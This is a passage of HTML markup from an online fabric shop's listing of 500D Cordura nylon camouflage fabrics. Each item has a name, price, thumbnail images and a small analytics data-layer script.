			window.wpmDataLayer.products[29331] = {"id":"29331","sku":"500D-Kryptek-Highlander","price":26.46,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29331","sku":"500D-Kryptek-Highlander","gpf":"woocommerce_gpf_29331","gla":"gla_29331"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Kryptek Highlander - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29331]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27962 status-publish last instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_cat-waterproof-water-resistant-fabrics product_tag-kryptek product_tag-kryptek-obskura-skyfall has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-obskura-skyfall-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek Obskura Skyfall - 500D Cordura Nylon Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Kryptek Obskura Skyfall &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.05</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27962">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27962] = {"id":"27962","sku":"500D-Kryptek-Obskura-Skyfall","price":24.05,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27962","sku":"500D-Kryptek-Obskura-Skyfall","gpf":"woocommerce_gpf_27962","gla":"gla_27962"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Kryptek Obskura Skyfall - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27962]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-29332 status-publish first instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_cat-waterproof-water-resistant-fabrics product_tag-kryptek product_tag-kryptek-raid has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-raid-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek - Raid - 500D Cordura Nylon Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Kryptek Raid &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.46</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="29332">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29332] = {"id":"29332","sku":"500D-Kryptek-Raid","price":26.46,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29332","sku":"500D-Kryptek-Raid","gpf":"woocommerce_gpf_29332","gla":"gla_29332"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Kryptek Raid - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29332]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-29330 status-publish instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_cat-waterproof-water-resistant-fabrics product_tag-kryptek product_tag-kryptek-typhon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-typhon-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek - Typhon - 500D Cordura Nylon Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Kryptek Typhon &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.46</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="29330">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29330] = {"id":"29330","sku":"500D-Kryptek-Typhon","price":26.46,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29330","sku":"500D-Kryptek-Typhon","gpf":"woocommerce_gpf_29330","gla":"gla_29330"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Kryptek Typhon - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29330]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27954 status-publish instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-waterproof-water-resistant-fabrics product_tag-mossy-oak product_tag-mossy-oak-greenleaf has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-greenleaf-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Greenleaf - 500D Cordura Nylon Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Mossy Oak Greenleaf &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27954">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27954] = {"id":"27954","sku":"500D-MO-Greenleaf","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27954","sku":"500D-MO-Greenleaf","gpf":"woocommerce_gpf_27954","gla":"gla_27954"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Mossy Oak Greenleaf - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27954]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-7737 status-publish last instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-new-bottomland product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-new-bottomland-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak - New Bottomland - 500D Cordura Nylon" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Mossy Oak New Bottomland &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="7737">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7737] = {"id":"7737","sku":"500D-MO-NBottomland","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7737","sku":"500D-MO-NBottomland","gpf":"woocommerce_gpf_7737","gla":"gla_7737"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Mossy Oak New Bottomland - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7737]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-7728 status-publish first instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-cordura product_tag-duck-hunting-fabric product_tag-hunting product_tag-hunting-blind-fabric product_tag-realtree product_tag-realtree-max-5 product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-max-5-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D Cordura Nylon - Realtree Max-5 - 60&quot;" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Realtree Max-5 &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="7728">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7728] = {"id":"7728","sku":"500D-RT-Max-5","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7728","sku":"500D-RT-Max-5","gpf":"woocommerce_gpf_7728","gla":"gla_7728"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Realtree Max-5 - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7728]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27950 status-publish instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-realtree product_cat-waterproof-water-resistant-fabrics product_tag-realtree product_tag-realtree-original has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-original-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realtree Original - 500D Cordura Nylon Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Realtree Original &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27950">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27950] = {"id":"27950","sku":"500D-RT-Original","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27950","sku":"500D-RT-Original","gpf":"woocommerce_gpf_27950","gla":"gla_27950"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Realtree Original - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Realtree","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27950]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-17855 status-publish instock product_cat-500d-cordura product_cat-vietnam-tiger-stripe product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-vietnam-tiger-stripe-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/10/Vietnam-Tiger-Stripe-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vietnam Tiger Stripe - 500D Cordura Nylon" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2022/10/Vietnam-Tiger-Stripe-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/10/Vietnam-Tiger-Stripe-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/10/Vietnam-Tiger-Stripe-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/10/Vietnam-Tiger-Stripe-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/10/Vietnam-Tiger-Stripe-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/10/Vietnam-Tiger-Stripe-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Vietnam Tiger Stripe &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="17855">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[17855] = {"id":"17855","sku":"500D-Viet-Tiger-Stripe","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17855","sku":"500D-Viet-Tiger-Stripe","gpf":"woocommerce_gpf_17855","gla":"gla_17855"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Vietnam Tiger Stripe - 60\"","category":["500D Cordura","Vietnam Tiger Stripe","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[17855]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-29543 status-publish last instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-m81-woodland product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-m81-woodland has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-m81-woodland-60-usa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/02/M81-500D-Cordura-Nylon-USA-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M81 Woodland - 500D Cordura Nylon Fabric - Made in the USA" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2025/02/M81-500D-Cordura-Nylon-USA-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/02/M81-500D-Cordura-Nylon-USA-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/02/M81-500D-Cordura-Nylon-USA-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/02/M81-500D-Cordura-Nylon-USA-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/02/M81-500D-Cordura-Nylon-USA-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/02/M81-500D-Cordura-Nylon-USA.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon – M81 Woodland – 60&#8243; &#8211; U.S.A.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="29543">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29543] = {"id":"29543","sku":"500D-M81-Woodland-USA","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29543","sku":"500D-M81-Woodland-USA","gpf":"woocommerce_gpf_29543","gla":"gla_29543"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon – M81 Woodland – 60\" - U.S.A.","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","M81 Woodland","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29543]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-10848 status-publish first instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-mini-ap-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realtree AP Mini - 500D Cordura Nylon Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon – Realtree Mini AP – 60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="10848">
					<script>
